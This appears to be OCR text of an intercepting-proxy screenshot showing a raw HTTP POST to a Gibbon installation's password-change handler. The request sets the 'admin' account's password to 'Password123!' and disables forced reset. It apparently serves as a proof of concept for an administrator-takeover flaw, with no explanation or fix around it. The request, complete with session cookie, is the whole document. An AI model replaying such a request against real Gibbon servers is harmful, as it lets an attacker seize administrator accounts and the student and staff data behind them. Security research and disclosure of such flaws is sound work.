 Request
Pretty Raw \n Actions
1 POST /gibon/modules/User%20Admin/user_manage_passwordProcess.php?gibbonPersonID=0000000001 HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------230544161132614404812709197143
8 Content-Length: 726
9 Origin: http://localhost
10 Connection: close
11 Referer:
http://localhost/gibon/index.php?q=%2Fmodules%2FUser+Admin%2Fuser_manage_password.php&gibbonPersonID=0000000001&se
arch=Brandon
12 Cookie: sb-updates=3.3.9; SA_VGCKMENS= lhc_vid=
c1068d9ed99ec5fdccd3; cld_1=1; helpful_user=b5ce9f00b8e2950dc5607f9d540485aa; PHPSESSID=a7ul6ophdmr86jrvtvlnttahh3
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------230544161132614404812709197143
20 Content-Disposition: form-data; name="address"
21
22 /modules/User Admin/user_manage_password.php
23 -----------------------------230544161132614404812709197143
24 Content-Disposition: form-data; name="username"
25
26 admin
27 -----------------------------230544161132614404812709197143
28 Content-Disposition: form-data; name="passwordNew"
29
30 Password123!
31 -----------------------------230544161132614404812709197143
32 Content-Disposition: form-data; name="passwordConfirm"
33
34 Password123!
35 -----------------------------230544161132614404812709197143
36 Content-Disposition: form-data; name="passwordForceReset"
37
38 N
39 -----------------------------230544161132614404812709197143--
40